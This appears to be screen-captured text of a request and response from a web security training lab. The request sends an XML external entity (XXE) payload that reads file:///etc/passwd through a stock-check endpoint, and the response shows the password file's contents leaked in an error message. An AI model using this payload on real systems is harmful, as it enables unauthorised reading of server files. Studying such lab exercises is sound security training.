 Request
Pretty Raw Hex \n
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4c0065036b7db884ee3b4d00b10014.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin:
https://0a4c0065036b7db884ee3b4d00b10014.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
20 &xxe;
21 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin